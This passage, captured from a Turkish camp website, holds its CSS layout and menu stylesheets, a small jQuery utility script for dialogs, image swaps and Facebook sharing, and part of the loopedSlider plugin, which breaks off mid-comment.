.page_bg .satir .ic2,
.page_right .satir .ic2 {
    float: left;
    height: auto;
    width: 180px;
    text-align: center;
    font-weight: 100;
}

.page_bg .satir .ic3,
.page_right .satir .ic3 {
    float: left;
    height: auto;
    width: 100px;
    text-align: center;
    font-weight: 100;
}

.page_bg .satirheader,
.page_right .satirheader
{
    float: left;
    height: auto;
    width: 100%;
    padding-bottom: 10px;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #006699;
    border-bottom: 1px solid #ccc;
}

.page_bg .satirheader .ic1,
.page_right .satirheader .ic1 {
    float: left;
    height: auto;
    width: 100px;
}

.page_bg .satirheader .ic2,
.page_right .satirheader .ic2 {
    float: left;
    height: auto;
    width: 180px;
    text-align: center;
}
.page_bg .satirheader .ic3,
.page_right .satirheader .ic3 {
    float: left;
    height: auto;
    width: 100px;
    text-align: center;
}

.page_right .text .ilmd input.text-input,
.page_right .text .ilmd select,
.page_right .text .ilmd textarea {
    padding: 6px;
    font-size: 13px;
    background: #fff url("../images/bg-form-field.html") top left repeat-x;
    border: 1px solid #d5d5d5;
    color: #333;
}

.page_right .text .ilmd strong { font-weight: bold; }

.page_right .text .ilmd .adres {
    float: right;
    height: auto;
    width: 100%;
    color: #818181;
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-top: 15px;
}

.page_right .text .ilmd .adres a {
    color: #ee2e24;
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    text-decoration: none;
}

.page_right .text .ilmd .adres a:hover {
    color: #818181;
    text-decoration: none;
}

.page_right .text .ilmd .adres strong { font-weight: bold; }

.page_right .text .adressatir {
    float: left;
    height: auto;
    width: 100%;
    margin-bottom: 25px;
    padding-bottom: 25px;
    margin-top: 10px;
    border-bottom: 1px dotted #ccc;
}

.page_right .text .adressatir .images {
    float: left;
    height: auto;
    width: 110px;
}

.page_right .text .adressatir .adres {
    float: right;
    height: auto;
    width: 480px;
    color: #818181;
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-top: 10px;
}

.page_right .text .adressatir .adres a {
    color: #ee2e24;
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    text-decoration: none;
}

.page_right .text .adressatir .adres a:hover {
    color: #818181;
    text-decoration: none;
}

.page_right .text .adressatir .adres strong { font-weight: bold; }

.page_right .textUlasim {
    text-align: justify;
    margin-top: 25px;
    float: left;
    height: auto;
    width: 100%;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    padding: 0px 0px 0px 125px;
}

.page_right .text strong,
.page_right .text b { font-weight: bold; }



.galeri_right {
    float: right;
    width: 640px;
    height: auto;
    padding-bottom: 50px;
}

.galeri_right .baslik h1 {
    float: left;
    width: 100%;
    color: #818181;
    font: 13px/10px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-bottom: 10px;
}

.galeri_right .baslik h2 {
    float: left;
    width: 100%;
    color: #818181;
    font: 22px/17px "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.galeri_right .glrbdy {
    text-align: justify;
    margin-top: 28px;
    float: left;
    height: auto;
    width: 100%;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.galeri_right .glrbdy a {
    padding: 3px;
    border: 2px solid #ccc;
    overflow: hidden;
    display: block;
}



.galeri_right .glrbdy a img { width: 174px; }

.resimCerceve {
    width: 174px;
    height: 115px;
    overflow: hidden;
    display: block;
}

.galeri_right .glrbdy a:hover { border: 2px solid #006699; }

/*SAYFALAR */

.kamp_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamp_page_top.png) no-repeat;
}

.kamp_page_bg {
    float: left;
    width: 1000px;
    height: auto;
    min-height: 600px;
    background: url(../images/kamp_page_bg.png) repeat-y;
}

.kamp_page_bg .kamp_left {
    float: left;
    width: 430px;
    height: auto;
    padding: 10px 35px 50px 35px;
}

.kamp_page_bg .kamp_right {
    float: right;
    width: 430px;
    height: auto;
    padding: 10px 35px 50px 35px;
}

.kamp_page_bg .kamp_left .kamp_satir,
.kamp_page_bg .kamp_right .kamp_satir {
    float: left;
    width: 430px;
    padding-bottom: 25px;
    margin-top: 25px;
    border-bottom: 1px dotted #CCC;
}

.kamp_page_bg .kamp_left .kamp_satir .images,
.kamp_page_bg .kamp_right .kamp_satir .images {
    float: left;
    padding: 3px;
    border: 2px solid #CCC;
}

.kamp_page_bg .kamp_left .kamp_satir h1,
.kamp_page_bg .kamp_right .kamp_satir h1 {
    float: right;
    width: 275px;
    color: #818181;
    font: 14px/20px "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.kamp_page_bg .kamp_left .kamp_satir h2,
.kamp_page_bg .kamp_right .kamp_satir h2 {
    float: right;
    width: 275px;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.kamp_page_bg .kamp_right .kamp_satir p,
.kamp_page_bg .kamp_left .kamp_satir p
{
    float: right;
    width: 275px;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    padding: 0px;
    margin: 3px 0px 0px 0px;
}

.kamp_page_bg .kamp_left .kamp_satir a,
.kamp_page_bg .kamp_right .kamp_satir a {
    clear: both;
    float: left;
    display: block;
    width: auto;
    font: 12px/14px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #e20a16;
    background: url(../images/ok.png) center right no-repeat;
    text-decoration: none;
    padding-right: 12px;
    margin-top: 15px;
    margin-left: 155px;
}

.kamp_page_bg .kamp_left .kamp_satir a:hover,
.kamp_page_bg .kamp_right .kamp_satir a:hover {
    color: #006699;
    background: url(../images/ok3.png) center right no-repeat;
}

/*ULASIM*/

.ulasim_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamplar_ulasim.png) no-repeat;
}

/* Easy Slider */

#camp_slider ul,
#camp_slider2 ul {
    margin: 0px 0px;
    padding: 0;
    list-style: none;
}

#camp_slider li,
#camp_slider2 li {
    width: 463px;
    height: 150px;
    overflow: hidden;
    position: relative;
}

#camp_slider1prev {
    display: block;
    width: 15px;
    height: 25px;
    position: absolute;
    left: 15px;
    top: 230px;
    z-index: 1000;
}

#camp_slider1prev a {
    display: block;
    position: relative;
    width: 15px;
    height: 25px;
    background: url(../images/ileri_bt.png) 0px 0px no-repeat;
    text-indent: -9999px;
}

#camp_slider1prev a:hover { background: url(../images/ileri_bt.png) 0px -25px no-repeat; }

#camp_slider1next {
    display: block;
    width: 15px;
    height: 25px;
    position: absolute;
    top: 230px;
    z-index: 1000;
    left: 463px;
}

#camp_slider1next a {
    display: block;
    position: relative;
    width: 15px;
    height: 25px;
    background: url(../images/ileri_bt.png) -20px 0px no-repeat;
    text-indent: -9999px;
}

#camp_slider1next a:hover { background: url(../images/ileri_bt.png) -20px -25px no-repeat; }


#camp_slider2prev {
    display: block;
    width: 15px;
    height: 25px;
    position: absolute;
    left: 15px;
    top: 230px;
    z-index: 1000;
}

#camp_slider2prev a {
    display: block;
    position: relative;
    width: 15px;
    height: 25px;
    background: url(../images/ileri_bt.png) -41px 0px no-repeat;
    text-indent: -9999px;
}

#camp_slider2prev a:hover { background: url(../images/ileri_bt.png) -41px -25px no-repeat; }

#camp_slider2next {
    display: block;
    width: 15px;
    height: 25px;
    position: absolute;
    top: 230px;
    z-index: 1000;
    left: 463px;
}

#camp_slider2next a {
    display: block;
    position: relative;
    width: 15px;
    height: 25px;
    background: url(../images/ileri_bt.png) -60px 0px no-repeat;
    text-indent: -9999px;
}

#camp_slider2next a:hover { background: url(../images/ileri_bt.png) -60px -25px no-repeat; }

#camp_slider li h1,
#camp_slider2 li h1 {
    float: left;
    width: 410px;
    margin: 0px 30px;
    font: 15px/15px Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #4b5a5c;
}

#camp_slider li h2,
#camp_slider2 li h2 {
    float: left;
    width: 410px;
    margin: 0px 30px;
    height: 75px;
    overflow: hidden;
    padding-top: 20px;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #4b5a5c;
}

#camp_slider li h2 p,
#camp_slider2 li h2 p {
    margin: 0px;
    padding: 0px;
}

#camp_slider li a,
#camp_slider2 li a {
    float: left;
    display: block;
    width: auto;
    font: 12px/14px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #006699;
    padding-right: 12px;
    background: url(../images/ok.png) center right no-repeat;
    text-decoration: none;
    margin-top: 10px;
    margin-left: 30px;
}

#camp_slider li a:hover,
#camp_slider2 li a:hover {
    color: #5b96b3;
    background: url(../images/ok3.png) center right no-repeat;
}

.DatagridHeader {
    font-size: 16px;
    font-weight: bold;
    color: #006699;
    border-bottom: 1px solid #ccc;
}

.DatagridAlternatingItem { background-color: #f3f3f3; }

.Datagridcenter { text-align: center; }

.input_DropDownList {
    border: 1px solid #d5d5d5;
    padding: 5px;
    color: #333;
}

/* KAMP FOTOĞRAFLARI */

.album {
    float: left;
    height: 200px;
    width: 200px;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.album img {
    float: left;
    padding-left: 8px;
    padding-top: 10px;
    padding-right: 10px;
    padding-bottom: 8px;
    height: 130px;
    width: 174px;
    background: url(../images/fotoalbum_bg.png) top left no-repeat;
}

.album h1 {
    float: left;
    height: auto;
    width: 182px;
    margin-top: 10px;
    text-align: left;
}

.album h1 a {
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #006699;
    font-weight: bold;
    text-decoration: none;
    line-height: 14px;
}

.album h1 a:hover {
    color: #a2c8d3;
}

.album h2 {
    float: left;
    height: auto;
    width: 170px;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #818181;
    margin-top: 5px;
}

/* KAMP VİDEOLARI */

.album_video_button
{
    background: url(../images/play_button.png) no-repeat;
    width: 53px;
    height: 47px;
    margin: 55px 0 0 70px;
    z-index: 999;
    position: absolute;
}

.album_video {
    float: left;
    height: 200px;
    width: 200px;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.album_video img {
    float: left;
    height: 130px;
    width: 174px;
    padding-left: 8px;
    padding-top: 10px;
    padding-right: 11px;
    padding-bottom: 5px;
    background: url(../images/videoalbum_bg.png) top left no-repeat;
}

.album_video h1 {
    float: left;
    height: auto;
    width: 182px;
    margin-top: 10px;
    text-align: left;
}

.album_video h1 a {
    font: 13px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #006699;
    font-weight: bold;
    text-decoration: none;
    line-height: 14px;
}

.album_video h1 a:hover { color: #a2c8d3; }

.album_video h2 {
    float: left;
    height: auto;
    width: 170px;
    height: 60px;
    overflow: hidden;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #818181;
    margin-top: 5px;
    padding-left: 5px;
}

/* GENÇ GÖRÜŞ */

.gencgorus_page_bg {
    float: left;
    width: 1000px;
    height: auto;
    min-height: 600px;
    background: url(../images/gencgorus_page_bg.png) repeat-y;
}

.gencgorus_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamplar_gencgorus.png) no-repeat;
    
}

.gencgorus_page_bg .video_wrap {
    float: left;
    width: 930px;
    height: auto;
    padding: 10px 35px 50px 35px;
}

.video_box {
    float: left;
    width: 211px;
    height: 221px;
    margin: 20px 10px 0 11px;
    background: url(../images/gencgorus_video_bg.png) no-repeat;
}

.video_thumb_doga {
    width: 174px;
    height: 130px;
    margin: 15px 15px 8px 15px;
    border: 1px solid #88b841;
}

.video_thumb_deniz {
    width: 174px;
    height: 130px;
    margin: 15px 15px 8px 15px;
    border: 1px solid #df7c1a;
}

.video_buton_doga {
    background: url(../images/video_buton_doga.png) no-repeat;
    width: 53px;
    height: 47px;
    margin: 45px 65px 0 65px;
    z-index: 999;
    position: absolute;
}

.video_buton_deniz {
    background: url(../images/video_buton_deniz.png) no-repeat;
    width: 53px;
    height: 47px;
    margin: 45px 65px 0 65px;
    z-index: 999;
    position: absolute;
}

.video_thumb_yazi_doga {
    width: 210px;
    height: auto;
    text-align: center;
    
}

.video_thumb_yazi_deniz {
    width: 210px;
    height: auto;
    text-align: center;
}

.video_thumb_yazi_doga a {
    width: 210px;
    height: auto;
    color: #628a33;
    text-decoration: none;
    font-weight: bold;
    font: 12px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    line-height: 18px;
}

.video_thumb_yazi_deniz a {
    width: 210px;
    height: auto;
    color: #df7c1a;
    text-decoration: none;
    font-weight: bold;
    font: 12px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.video_thumb_yazi_doga a:hover {
    width: 210px;
    height: auto;
    color: #88b841;
    text-decoration: none;
    font-weight: bold;
    font: 12px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
    line-height: 18px;
}

.video_thumb_yazi_deniz a:hover {
    width: 210px;
    height: auto;
    color: #db4e05;
    text-decoration: none;
    font-weight: bold;
    font: 12px/25px "Trebuchet MS", Arial, Helvetica, sans-serif;
}


/* HATA SAYFASI */
.hata_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamplar_gencgorus.png) no-repeat;
    
}

.hata_page_bg .hata_wrap {
    float: left;
    width: 930px;
    height: auto;
    padding: 10px 35px 50px 35px;
    
}


.flycam_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamplar_flycam_top.png) no-repeat;
    
}

.digervideolar_page_top {
    float: left;
    width: 1000px;
    height: 161px;
    background: url(../images/kamplar_digervideolar_top.png) no-repeat;
    
}

.page_right .text a
{
display:inline;
background-color:#348cb2;
color:#fff;
text-decoration:none;
padding:3px 5px;
}
.thumb_  {
    text-align:left;
    float:left;
    width:220px;
    margin:10px 0 5px 0;
}

--- FILE ---
content_type: text/css
request_url: http://ascilikkampi.com/css/kamp_menu.css
body_size: 1215
content:
/*
Item Name : CSS3 Mega Drop Down Menu
Author URI : http://codecanyon.net/user/Pixelworkshop/
Item URI : http://codecanyon.net/item/css3-mega-drop-down-menu/126387
Version : 4.0
*/

/*

TABLE OF CONTENTS

01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS

*/



/*  _______________________________________

	01 MENU BAR
    _______________________________________  */



#wrapper_menu {
	width: 660px;
	margin:0 auto;
	display:block;
	position:absolute;
	top:15px;
	z-index:9999;
	left: 225px;
}
#wrapper_menu .menu {
	list-style:none;
	width:660px;
	margin:0px auto;
	height:36px;
	padding:0px;
}

#footer_menu {
	float:right;
	width: 660px;
	margin:20px 0px;
	display:block;
	z-index:9999;
}
#footer_menu a
{
	color: #fff;
}
#footer_menu .menu {
	list-style:none;
	width:660px;
	margin:0px auto;
	height:36px;
	padding:0px;
}
.menu li {
	float:left;
	text-align:center;
	position:relative;
	border:none;
}
.menu li:hover {
}
.menu li:hover a {
	text-shadow: none;
	position:relative;
	z-index:11;
}
.menu li:hover div a {
	display:inline;
}
/* Right aligned menu item */

.menu .right {
	margin-right:0px;
}
.menu li.genel {
	color: #818181;
	position:relative;
	border:none;
}
.menu li a
{
	text-decoration: none;
}
.menu li.genel span
{
	font-size: 12px;
}
.menu li.genel b
{
	font-size: 14px;
}
.menu li a.genel {
	display:block;
	color: #818181;
	margin-right: 15px;
	height:37px;
}
.menu li a:hover.genel {
	display:block;
	height:37px;
}
.menu li.kamp_bt {
	float:left;
	text-align:center;
	position:relative;
	border:none;
	background:url(../images/bt_header.png) -152px 0px no-repeat;
	margin-right:16px;
}
.menu li.kamp_bt:hover {
	background:url(../images/bt_header.png) -152px -37px no-repeat;
}
.menu li a.kamp_bt {
	display:block;
	width:78px;
	height:37px;
	text-indent:-9999px;
}
.menu li a:hover.kamp_bt {
	display:block;
	width:78px;
	height:37px;
	text-indent:-9999px;
}
.menu li.donem {
	border-style: none;
    border-color: inherit;
    border-width: medium;
    float:left;
	text-align:center;
	position:relative;
	background:url(../images/bt_header.png) -251px 0px no-repeat;
	margin-right:16px;
    top: 0px;
    left: 0px;
    width: 91px;
}
.menu li.donem:hover {
	background:url(../images/bt_header.png) -251px -37px no-repeat;
}
.menu li a.donem {
	display:block;
	width:90px;
	height:37px;
	text-indent:-9999px;
}
.menu li a:hover.donem {
	display:block;
	width:90px;
	height:37px;
	text-indent:-9999px;
}
.menu li.gencgorus {
	float:left;
	text-align:center;
	position:relative;
	border:none;
	background:url(../images/bt_header.png) -366px 0px no-repeat;
	margin-right:16px;
}
.menu li.gencgorus:hover {
	background:url(../images/bt_header.png) -366px -37px no-repeat;
}
.menu li a.gencgorus {
	display:block;
	width:77px;
	height:37px;
	text-indent:-9999px;
}
.menu li a:hover.gencgorus {
	display:block;
	width:77px;
	height:37px;
	text-indent:-9999px;
}
.menu li.basvuru {
	float:left;
	text-align:center;
	position:relative;
	border:none;
	background:url(../images/bt_header.png) -447px 0px no-repeat;	
	margin-right:16px;
}
.menu li.basvuru:hover {
	background:url(../images/bt_header.png) -447px -37px no-repeat;
}
.menu li a.basvuru {
	display:block;
	width:73px;
	height:37px;
	text-indent:-9999px;
}
.menu li a:hover.basvuru {
	display:block;
	width:73px;
	height:37px;
	text-indent:-9999px;
}

.menu li.aktivite {
	float:left;
	text-align:center;
	position:relative;
	border:none;
	background:url(../images/bt_header.png) -544px 0px no-repeat;
}
.menu li.aktivite:hover {
	background:url(../images/bt_header.png) -544px -37px no-repeat;
}
.menu li a.aktivite {
	display:block;
	width:106px;
	height:37px;
	text-indent:-9999px;
}
.menu li a:hover.aktivite {
	display:block;
	width:106px;
	height:37px;
	text-indent:-9999px;
}
/*  _______________________________________

	02 DROP DOWN MENU
    _______________________________________  */



/* Left & right aligned common styles */

.menu .dropdown_bakan{
	margin:0px auto;
	left:-999em;
	position:absolute;
	text-align:left;
	background:url(../images/drop_menu_01.png) top no-repeat;
	width:250px;
	padding-top:19px;
}
.menu .dropdown_bakan .icmenu{
	float:left;
	background:url(../images/drop_menu_03.png) repeat-y;
	width:200px;
	padding:0px 25px;
}
.menu .dropdown_bakan .icmenu a{
	display:block;
	float:left;
	font:12px/18px "Trebuchet MS", Arial, Helvetica, sans-serif;
	width:100%;
	padding:5px 0px;
	color:#818181;
	text-decoration:none;
	font-weight:bold;
	border-bottom:1px dotted #CCC;
}
.menu .dropdown_bakan .icmenu a:hover{
	color:#5b96b3;
}
.menu .dropdown_bakan .icmenubattom{
	float:left;
	height:19px;
	background:url(../images/drop_menu_05.png) repeat-y;
	width:250px;
}
/* Drop Downs Sizes */

.menu .dropdown_bakan {
	width:250px;
}
.menu li:hover .dropdown_bakan {
	left:-15px;
	top:28px;
}


--- FILE ---
content_type: application/javascript
request_url: http://ascilikkampi.com/javascripts/GSB.js
body_size: 2038
content:
function SoruSilinsin(KayitText) {
    if (KayitText == undefined) KayitText = '';
    if (confirm("Silmek istediğinize emin misiniz?\n\n" + KayitText)) {
        return true;
    } else {
        return false;
    }
}

function SoruGuncelle(KayitText) {
    if (KayitText == undefined) KayitText = '';
    if (confirm("Güncellemek istediğinize emin misiniz?\n\n" + KayitText)) {
        return true;
    } else {
        return false;
    }
}


function Soru(TextMetin) {
    if (confirm(TextMetin)) {
        return true;
    } else {
        return false;
    }
}



function aspPageValid() {
    //asp.net formlarında hata durumunu verir.
    //  var valid = false;
    //  if (typeof (Page_ClientValidate) == 'function') {
    //	  valid = Page_ClientValidate();
    //  } else {
    //	  valid = true;
    //  }
    //  return valid;
    var valid = false;
    if (typeof (Page_ClientValidate) == 'function') {
        Page_ClientValidate();
    }
    valid = Page_IsValid;
    return valid;
}




//adobe scripts////////////////
function MM_swapImgRestore() { //v3.0
    var i, x, a = document.MM_sr; for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; i++) x.src = x.oSrc;
}
function MM_preloadImages() { //v3.0
    var d = document; if (d.images) {
        if (!d.MM_p) d.MM_p = new Array();
        var i, j = d.MM_p.length, a = MM_preloadImages.arguments; for (i = 0; i < a.length; i++)
            if (a[i].indexOf("#") != 0) { d.MM_p[j] = new Image; d.MM_p[j++].src = a[i]; }
    }
}

function MM_findObj(n, d) { //v4.01
    var p, i, x; if (!d) d = document; if ((p = n.indexOf("?")) > 0 && parent.frames.length) {
        d = parent.frames[n.substring(p + 1)].document; n = n.substring(0, p);
    }
    if (!(x = d[n]) && d.all) x = d.all[n]; for (i = 0; !x && i < d.forms.length; i++) x = d.forms[i][n];
    for (i = 0; !x && d.layers && i < d.layers.length; i++) x = MM_findObj(n, d.layers[i].document);
    if (!x && d.getElementById) x = d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
    var i, j = 0, x, a = MM_swapImage.arguments; document.MM_sr = new Array; for (i = 0; i < (a.length - 2); i += 3)
        if ((x = MM_findObj(a[i])) != null) { document.MM_sr[j++] = x; if (!x.oSrc) x.oSrc = x.src; x.src = a[i + 2]; }
}
//adobe scripts////////////////







//sosyal medya paylasim////////////////
function share_FaceBook(pUrl, pTitleTemp) {
    var pTitle = encodeURIComponent(document.title);
    if (pTitleTemp != '') {
        pTitle += " - " + encodeURIComponent(pTitleTemp);
    }
    pUrl = encodeURIComponent(pUrl);
    var fbUrl = "http://www.facebook.com/sharer.php?u=" + pUrl + "&t=" + pTitle;
    window.open(fbUrl);
}
/////////////////////////////////////









//jqueryUI buton yapıları
$(function () {
    //$(".IslemMenusu").buttonset();
    //$(".ButonSet").buttonset();


    /*Üst menüde boş olan <a> ların görünmez yapılması*/
    $("#header_menu a").each(function () {

        if ($(this).attr('href') == undefined) {
            $(this).hide();
        }
    });




});

function DialogSayfaAc(Sayfa, Width, Height) {
    var nWidth = Width; if (nWidth == undefined) nWidth = 850;
    var nHeight = Height; if (nHeight == undefined) nHeight = '90%';
    $(document).ready(function () {
        $.colorbox({
            href: Sayfa, iframe: true,
            width: nWidth, height: nHeight,
            escKey: true, overlayClose: false,
            onClosed: function () { if (typeof (PageUpdate) == 'function') { PageUpdate(); } }
        });
    });
}



function DialogSayfaKapat(mesajTuru, mesaj) {
    $(document).ready(function () {
        top.$.colorbox.close();
        //if(myPageValid());
        //if (!myPageValid())
        //    parent.$.colorbox.close();
    });
}


function myPageValid() {
    //asp.net formlarında hata durumunu verir.
    var valid = false;
    if (typeof (Page_ClientValidate) == 'function') {
        Page_ClientValidate();
    }
    valid = Page_IsValid;
    return valid;
}



function SayfaLoading() {
    $(document).ready(function () {
        $('html').block({
            message: '<img src="/assets/images/loadingAnim.gif" />',
            css: {
                width: '220px',
                height: '19px'
            }
        });
    });
}


//function SayfaLoadingEkle() {
//    //window.setTimeout("SayfaLoading()", 5);
//}
//window.onbeforeunload = SayfaLoadingEkle;





//Hata, bilgi, duyuru mesajlarını efektli olarak  gösterir.
function MesajGoster(mesajTuru, mesaj, pencereKapat) {
    var MesajIcon = "info.html";
    mesaj = mesaj.replace("'", "´");
    switch (mesajTuru) {
        case 0: MesajIcon = "error.html"; if (mesaj == '') { mesaj = 'Hata oluştu. İşleminiz gerçekleşmedi'; } break;
        case 1: MesajIcon = "apply.html"; if (mesaj == '') { mesaj = 'İşleminiz gerçekleşmiştir'; } break;
    }
    var mesajIcerik = '<p><img src="/assets/images/icons/' + MesajIcon + '" style="float:left;" /> &nbsp; ' + mesaj + '</p>';


    var pencereKapatmaScripti = "";
    if (pencereKapat == "True") {
        pencereKapatmaScripti = "DialogSayfaKapat('" + mesajTuru + "', '" + mesaj + "');";
    }

    if (mesajTuru == 0) {
        $.blockUI({
            theme: true,
            title: '',
            message: mesajIcerik + '<div style="padding:10px 0px; text-align:center;"><input type="button" id="yes" value="Kapat" onclick="$.unblockUI();' + pencereKapatmaScripti + '" /></div>'
        });
    } else {
        $.growlUI('', mesajIcerik, 4000, function () { });
        if (pencereKapat == "True") {
            DialogSayfaKapat(mesajTuru, mesaj);
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: http://ascilikkampi.com/javascripts/loopedslider.js
body_size: 2047
content:
/*
* 	loopedSlider 0.5.4 - jQuery plugin
*	written by Nathan Searles	
*	http://nathansearles.com/loopedslider/
*
*	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
*	Dual licensed under the MIT (MIT-LICENSE.txt)
*	and GPL (GPL-LICENSE.txt) licenses.
*
*	Built for jQuery library
*	http://jquery.com
*
*/

/*
*	markup example for $("#loopedSlider").loopedSlider();
*
*	<div id="loopedSlider">	
*		<div class="container">
*			<div class="slides">
*				<div><img src="01.jpg" alt="" /></div>
*				<div><img src="02.jpg" alt="" /></div>
*				<div><img src="03.jpg" alt="" /></div>
*				<div><img src="04.jpg" alt="" /></div>
*			</div>
*		</div>
*		<a href="#" class="previous">previous</a>
*		<a href="#" class="next">next</a>
*		<ul class="pagination">
*			<li><a href="#">1</a></li>
*			<li><a href="#">2</a></li>
*			<li><a href="#">3</a></li>
*			<li><a href="#">4</a></li>
*		</ul>	
*	</div>
*
*/

(function ($) {
    $.fn.loopedSlider = function (options) {

        var defaults = {
            container: '.container',
            slides: '.slides',
            pagination: '.pagination',
            containerClick: false, // Click container for next slide
            autoStart: 3000, // Set to positive number for auto start and interval time
            restart: 300, // Set to positive number for restart and restart time
            slidespeed: 500, // Speed of slide animation
            fadespeed: 700, // Speed of fade animation
            autoHeight: false, // Set to positive number for auto height and animation speed
        };

        this.each(function () {

            var obj = $(this);
            var o = $.extend(defaults, options);
            var pagination = $(o.pagination + ' li a', obj);
            var m = 0;
            var t = 1;
            var s = $(o.slides, obj).children().size();
            var w = $(o.slides, obj).children().outerWidth();
            var p = 0;
            var u = false;
            var n = 0;
            var interval=0;
            var restart=1;
            var cLeft = $(o.container).position().left+'px';//Left of Container

            $(o.slides, obj).css({ width: (s * w) });

            $(o.slides, obj).children().each(function () {
                $(this).css({ position: 'absolute', left: p, display: 'block' });
                p = p + w;
            });

            $(pagination, obj).each(function () {
                n = n + 1;
                $(this).attr('rel', n);
                $(pagination.eq(0), obj).parent().addClass('active');
            });

            $(o.slides, obj).children(':eq(' + (s - 1) + ')').css({ position: 'absolute', left: -w });

            if (s > 3) {
                $(o.slides, obj).children(':eq(' + (s - 1) + ')').css({ position: 'absolute', left: -w });
            }

            if (o.autoHeight) { autoHeight(t); }

            $('.pause', obj).click(function () {

                clearInterval(sliderIntervalID);
                $(this).css('display', 'none');
                $('.play').css('display', 'block');

            });

            $('.play', obj).click(function () {
                autoStart();
                $(this).css('display', 'none');
                $('.pause').css('display', 'block');

            });

            $('.next', obj).click(function () {
                if (u === false) {
                    animate('next', true);
                    if (o.autoStart) {
                        if (o.restart) { autoStart(); }
                        else { clearInterval(sliderIntervalID); }
                    }
                } return false;
            });

            $('.previous', obj).click(function () {
                if (u === false) {
                    animate('prev', true);
                    if (o.autoStart) {
                        if (o.restart) { autoStart(); }
                        else { clearInterval(sliderIntervalID); }
                    }
                } return false;
            });

            if (o.containerClick) {
                $(o.container, obj).click(function () {
                    if (u === false) {
                        animate('next', true);
                        if (o.autoStart) {
                            if (o.restart) { autoStart(); }
                            else { clearInterval(sliderIntervalID); }
                        }
                    } return false;
                });
            }

            $(pagination, obj).click(function () {
                if ($(this).parent().hasClass('active')) { return false; }
                else {
                    t = $(this).attr('rel');
                    $(pagination, obj).parent().siblings().removeClass('active');
                    $(this).parent().addClass('active');
                    animate('fade', t);
                    if (o.autoStart) {
                        if (o.restart) { autoStart(); }
                        else { clearInterval(sliderIntervalID); }
                    }
                } return false;
            });

            if (o.autoStart) {
                sliderIntervalID = setInterval(function () {

                    if (u === false) { animate('nextfade', true); }
                }, o.autoStart);
                function autoStart() {
                    if (o.restart) {
                        clearInterval(sliderIntervalID);
                        clearInterval(interval);
                        clearTimeout(restart);
                        restart = setTimeout(function () {
                            interval = setInterval(function () {
                                animate('nextfade', true);
                            }, o.autoStart);
                        }, o.restart);
                    } else {
                        sliderIntervalID = setInterval(function () {
                            if (u === false) { animate('next', true); }
                        }, o.autoStart);
                    }
                };
            }

            function current(t) {
                if (t === s + 1) { t = 1; }
                if (t === 0) { t = s; }
                $(pagination, obj).parent().siblings().removeClass('active');
                // $(pagination+'[rel="' + (t) + '"]',obj).parent().addClass('active');
                $(pagination.eq(t - 1), obj).parent().addClass('active');

            };

            function autoHeight(t) {
                if (t === s + 1) { t = 1; }
                if (t === 0) { t = s; }
                var getHeight = $(o.slides, obj).children(':eq(' + (t - 1) + ')', obj).outerHeight();
                $(o.container, obj).animate({ height: getHeight }, o.autoHeight);
            };

		 function animate(dir,clicked){
			 //if(dir=="next") dir="fade";
			 
			u = true;
			switch(dir){
				
				
				case 'nextfade':

					//t = [t]*1;
					t = t+1;
					if (t > o.slides.length+1)  t = 1;
					
					
					m = (-(t*w-w));
					current(t);
					if(o.autoHeight){autoHeight(t);}
					
					$(o.slides,obj).children().fadeOut(o.fadespeed, function(){
							$(o.slides,obj).css({left: m});
							$(o.slides,obj).children(':eq('+(s-1)+')').css({left:s*w-w});
							$(o.slides,obj).children(':eq(0)').css({left:0});
							if(t===s){$(o.slides,obj).children(':eq(0)').css({left:(s*w)});}
							if(t===1){$(o.slides,obj).children(':eq('+(s-1)+')').css({ position:'absolute',left:-w});}
							$(o.slides,obj).children().fadeIn(o.fadespeed);
							u = false;
					});
					
					
//					t = t+1;
//					m = (-(t*w-w));
//					current(t);
//					if(o.autoHeight){autoHeight(t);}
//					if(s<3){
//							if (t===3){$(o.slides,obj).children(':eq(0)').css({left:(s*w)});}
//							if (t===2){$(o.slides,obj).children(':eq('+(s-1)+')').css({position:'absolute',left:(w)});}
//					}
//					$(o.slides,obj).animate({left: m}, o.slidespeed,function(){
//							if (t===s+1) {
//									t = 1;
//									$(o.slides,obj).css({left:0},function(){$(o.slides,obj).animate({left:m})});
//									$(o.slides,obj).children(':eq(0)').css({left: 0});
